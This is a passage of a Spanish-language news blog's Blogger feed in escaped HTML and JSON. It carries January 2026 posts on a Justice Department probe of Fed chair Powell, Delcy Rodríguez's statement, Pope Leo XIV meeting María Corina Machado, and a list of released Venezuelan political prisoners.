venta masiva en Estados\nUnidos similar a la de abril del año pasado en el pico del shock arancelario y\nla amenaza anterior a la posición de Powell como presidente de la Fed\",\nescribió Krishna Guha, analista de Evercore ISI, un banco de inversión, en una\nnota a los clientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\"Estamos perplejos ante este desarrollo\nprofundamente perturbador que surgió de la nada después de un período en el que\nlas tensiones entre Trump y la Fed parecían contenidas\", agregó Guha.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEn una breve entrevista con NBC News, Trump insistió\nel domingo en que no tenía conocimiento sobre la investigación a Powell. Cuando\nse le preguntó si la investigación tenía como objetivo presionar a Powell sobre\nlas tasas, Trump dijo: \"No. Ni siquiera pensaría en hacerlo de esa\nmanera\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl mandato de Powell como presidente termina en mayo,\ny funcionarios del gobierno han indicado que el mandatario podría nombrar un\nposible reemplazo este mes. Trump también ha intentado despedir a la\ngobernadora de la Fed, Lisa Cook, quien ha interpuesto una demanda para\nmantener su empleo y los tribunales han dictaminado que puede permanecer en su\npuesto mientras el caso se desarrolla. La Corte Suprema escuchará argumentos en\nese caso el 21 de enero.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl presidente de la Comisión Bancaria del Senado, Tim\nScott, señaló durante una audiencia en junio pasado que la renovación del\nedificio de la Fed incluía \"terrazas en la azotea, ascensores\npersonalizados que se abren a comedores VIP, acabados de mármol blanco e\nincluso una colección de arte privada\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EPowell refutó esos detalles en su testimonio, diciendo\n\"no hay nuevo mármol... no hay ascensores especiales\" y agregó que\nalgunos de los elementos controvertidos \"no están en el plan actual\".\nRussell Vought, director de la Oficina de Gestión y Presupuesto, dijo en una carta\na Powell en julio pasado que su testimonio sobre los cambios en los planes del\nedificio \"plantea serias preguntas sobre el cumplimiento del\nproyecto\" después de que una comisión de planificación había aprobado el\nproyecto pasado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETrump estuvo acompañado de Powell durante su recorrido\na la obra algunas semanas más tarde y exageró el costo de la renovación. Ese\nmismo día minimizó cualquier preocupación con la renovación. Dijo: \"es\nalgo que tienen que hacer\" y agregó: \"Miren, siempre hay críticos de\nlunes por la mañana. No quiero ser así. Quiero ayudarlos a terminarlo\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECuando se le preguntó si era algo que amerite un\ndespido, Trump dijo: \"No quiero poner eso en esta categoría\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl Departamento de Justicia dijo el domingo en un\ncomunicado que no puede comentar sobre ningún caso en particular, pero agregó\nque la secretaria de Justicia Pam Bondi \"ha girado instrucciones a sus\nfiscales a priorizar la investigación de cualquier abuso de los dólares de los\ncontribuyentes\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECon las citaciones, Powell se convierte en el más\nreciente adversario percibido del presidente en enfrentar una investigación\npenal del Departamento de Justicia. El propio Trump ha instado a procesar a sus\noponentes políticos, destruyendo las barreras institucionales para un\nDepartamento de Justicia que durante generaciones ha tenido cuidado de tomar\ndecisiones investigativas y procesales independientes de la Casa Blanca.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4268611565632329625\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-reserva-federal-es-citada-por-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4268611565632329625"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4268611565632329625"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-reserva-federal-es-citada-por-el.html","title":"La Reserva Federal es citada por el Departamento de Justicia, está bajo amenaza de acusación penal"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg41QQHJcmFWD17vEhF1JpfCy3hPzf8PNYtu9y68pvATT23_MkrTYsBHKzxf-pNFHFgidElkWfZvg-L0mCVC8IHaKZYIXGlej4RQLRasjTZifGhTziEIF1pW4_jnqJiPNvjCBcesycNa0aIg27hWDJj5Z7pQA4y_uMgoXxw3QL4H6TkLzAm7FMqzWwEOYeO\/s72-c\/jerome%20powell.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6939249582362566674"},"published":{"$t":"2026-01-12T08:11:00.000-04:00"},"updated":{"$t":"2026-01-12T13:40:38.206-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Delcy Rodríguez destaca demostración fortaleza y unidad nacional de los venezolanos "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_1xW7S4vY32pKvTg12Kd3egPPP2efUhCsGYYHnF4AyKNOumXWQ1xVreg1bfyBEhv66I2PrZMdkxoc2DR_lv_Qg5NmuoRPK7sqVA4Dky4plY7prt9YuQcgmV1P9ORpPBFwnuvZaw998CKZoyFnxLN4YJu0HHE_TqevG9Gl9ItBtzMcZUW42CzIPrAla5YG\/s1280\/IMG-20260112-WA0010.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_1xW7S4vY32pKvTg12Kd3egPPP2efUhCsGYYHnF4AyKNOumXWQ1xVreg1bfyBEhv66I2PrZMdkxoc2DR_lv_Qg5NmuoRPK7sqVA4Dky4plY7prt9YuQcgmV1P9ORpPBFwnuvZaw998CKZoyFnxLN4YJu0HHE_TqevG9Gl9ItBtzMcZUW42CzIPrAla5YG\/w640-h426\/IMG-20260112-WA0010.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ECARACAS (12 Enero 2026).-\u0026nbsp;\u003Cspan style=\"font-family: times;\"\u003EEn un mensaje en sus redes sociales, Delcy Rodríguez, la vicepresidente y encargada del Poder Ejecutivo en Venezuela destacó la\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003Edemostración de mayor\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times;\"\u003E \u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003Efortaleza, unidad nacional y la conciencia histórica de su país.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\"En estos días difíciles que atraviesa nuestro país, los venezolan@s, una vez más, han demostrado que nuestra mayor fortaleza es la unidad nacional y la conciencia histórica\", dijo\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003ELa respuesta colectiva ha sido de firmeza, serenidad y determinación para preservar la paz, alzar nuestra voz por la liberación del Pdte. Nicolás Maduro y la primera combatiente Cilia Flores, y defender el orden constitucional, que es garantía de protección y justicia social para nuestro pueblo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ENuestra fuerza nace de las luchas de quienes jamás se rindieron y se sostiene en la lealtad a un proyecto de país soberano, inclusivo y humano. Las claves para vencer son la unidad, entereza y constancia en la defensa de la dignidad nacional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn unión, avancemos para consolidar la tranquilidad económica, la justicia social y el Estado de bienestar en el que todos los venezolan@s de bien merecemos encontrarnos.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6939249582362566674\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/delcy-rodriguez-destaca-demostracion.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6939249582362566674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6939249582362566674"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/delcy-rodriguez-destaca-demostracion.html","title":"Delcy Rodríguez destaca demostración fortaleza y unidad nacional de los venezolanos "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_1xW7S4vY32pKvTg12Kd3egPPP2efUhCsGYYHnF4AyKNOumXWQ1xVreg1bfyBEhv66I2PrZMdkxoc2DR_lv_Qg5NmuoRPK7sqVA4Dky4plY7prt9YuQcgmV1P9ORpPBFwnuvZaw998CKZoyFnxLN4YJu0HHE_TqevG9Gl9ItBtzMcZUW42CzIPrAla5YG\/s72-w640-h426-c\/IMG-20260112-WA0010.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-874924358886028671"},"published":{"$t":"2026-01-12T08:09:00.009-04:00"},"updated":{"$t":"2026-01-12T10:07:12.180-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Papa León XIV recibió lideresa venezolana María Corina Machado en el Vaticano, informó la oficina de prensa de la Santa Sede"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFZ1r7uDVHUhM5yNJ49WKL1WUpjA88pc11KAyAkYPOFz9ScUUMt4RFmF77RFFcDL_lsnDkQuBMBmNbUa9zsfI_DXH741ID15H7Gnzm9oreTTmN7YsK9hcWalyQfHZruc8xvmnwP2-SeCkADyFqugDNQrK49V3pLE-Fg-odh2SekV8gpFOR43-PRhviBHL3\/s275\/maria%20corina%20dos.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFZ1r7uDVHUhM5yNJ49WKL1WUpjA88pc11KAyAkYPOFz9ScUUMt4RFmF77RFFcDL_lsnDkQuBMBmNbUa9zsfI_DXH741ID15H7Gnzm9oreTTmN7YsK9hcWalyQfHZruc8xvmnwP2-SeCkADyFqugDNQrK49V3pLE-Fg-odh2SekV8gpFOR43-PRhviBHL3\/s275\/maria%20corina%20dos.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzUFil8lycUPPh_7szKQt5KPmNSDokl6k-CLJrNluBFEES9ZYxmpDNCOm8WNZjxaMJQmj26AwgV6Yp2v2lmD2Lx3cNLIrQDaN-1tZkOniwHt5fGhLB2aUo9EuEgP_cxcLvehGgAQQqDqGlEjghXLHcV6kFlK83EP7AUvL_aWhpHhTJ3UEBQL7Rd6CFEAkL\/s480\/cc.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"320\" data-original-width=\"480\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzUFil8lycUPPh_7szKQt5KPmNSDokl6k-CLJrNluBFEES9ZYxmpDNCOm8WNZjxaMJQmj26AwgV6Yp2v2lmD2Lx3cNLIrQDaN-1tZkOniwHt5fGhLB2aUo9EuEgP_cxcLvehGgAQQqDqGlEjghXLHcV6kFlK83EP7AUvL_aWhpHhTJ3UEBQL7Rd6CFEAkL\/w640-h426\/cc.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ECIUDAD DEL VATICANO (12 Enero 2026).- El papa León XIV\nrecibió este lunes en el Vaticano a la líder opositora venezolana y Nobel de la Paz María Corina Machado, informó la oficina de prensa de la Santa Sede.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELa reunión de la ganadora del Premio Nobel de la Paz\n2025 y el papa fue anunciada en el boletín con la agenda del papa durante la\nmañana, pero como es habitual no se dieron más detalles.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl papa León XIV pidió este viernes durante su\ndiscurso al cuerpo diplomático que se respete la voluntad del pueblo venezolano\ny se busquen soluciones pacíficas alejadas de «intereses partidistas».\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl Vaticano ha seguido con atención la situación en\nVenezuela y el diario The Washington Post publicó el pasado 9 de enero que el\nEstado pontificio habría tratado de negociar una oferta de asilo en Rusia para\nNicolás Maduro, antes de su captura y detención por parte de las fuerzas estadounidenses.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl diario informó de una conversación entre el\ncardenal secretario de Estado vaticano, Pietro Parolín, y el embajador\nestadounidense ante la Santa Sede, Brian Burch, acerca de una supuesta\npropuesta rusa para conceder asilo a Maduro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/874924358886028671\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/papa-leon-xiv-recibio-lideresa.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/874924358886028671"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/874924358886028671"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/papa-leon-xiv-recibio-lideresa.html","title":"Papa León XIV recibió lideresa venezolana María Corina Machado en el Vaticano, informó la oficina de prensa de la Santa Sede"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzUFil8lycUPPh_7szKQt5KPmNSDokl6k-CLJrNluBFEES9ZYxmpDNCOm8WNZjxaMJQmj26AwgV6Yp2v2lmD2Lx3cNLIrQDaN-1tZkOniwHt5fGhLB2aUo9EuEgP_cxcLvehGgAQQqDqGlEjghXLHcV6kFlK83EP7AUvL_aWhpHhTJ3UEBQL7Rd6CFEAkL\/s72-w640-h426-c\/cc.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5605274381416869867"},"published":{"$t":"2026-01-12T08:02:00.003-04:00"},"updated":{"$t":"2026-01-12T08:02:18.707-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Nueve mujeres entre 24 presos políticos excarcelados por Venezuela; estaban en centros Las Crisálidas y El Rodeo 1"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5CdeRThM6drCj_HlwqxJ1bJzrP8iDgnBvuZhgjPlHYeJHne4iO0c1AvviRkm53OB9dkSy9p_5TzuM7DCi9BfgtJJDoHBoj9_btBoJUoJ9BKLcWJQq8IZdup3EKjaeXEdqYKQ7KMZOb-hGzSx6iY3tyfz3lfCx0IIwHPIek5QCJjXYe9BlNPv9qg40fzER\/s1491\/mujeres%20excarceladas..jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"851\" data-original-width=\"1491\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5CdeRThM6drCj_HlwqxJ1bJzrP8iDgnBvuZhgjPlHYeJHne4iO0c1AvviRkm53OB9dkSy9p_5TzuM7DCi9BfgtJJDoHBoj9_btBoJUoJ9BKLcWJQq8IZdup3EKjaeXEdqYKQ7KMZOb-hGzSx6iY3tyfz3lfCx0IIwHPIek5QCJjXYe9BlNPv9qg40fzER\/w640-h366\/mujeres%20excarceladas..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECARACAS, Venezuela (12 Enero 2026).-\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003ELa madrugada de este 12 de enero han sido excarcelados\nal menos 24 presos políticos.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt;\"\u003ENueve mujeres de la cárcel Las Crisálidas y 15\nhombres de El Rodeo I, incluyendo al ciudadano italiano Alberto Trentini y el\nempresario Mario Burlò.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELas siguientes excarcelaciones de esta madrugada en\nVenezuela:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa\nCrisálida\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E1) Yuli Marcano\nRojas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E2) Beverly Polo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E3) Deisy Hugles González\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E4) Raymar Nohely Pérez Alvarado\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E5) Rosa Carolina Chirinos Zambrano\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E6) Sonia Josefina González Jiménez (mamá de Deisy)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E7) Yerussa Cardoso Vega\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E8) Jhexica Isabel Aponte Figueroa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E9) Yoli Becerra\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl\nRodeo 1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E1) Gilberto Rafael Polo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E2) Amilkar Manolo Herrera\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E3) Alan Nilson Correia Solorzano\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E4) Andrés Eloy Hugles\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New 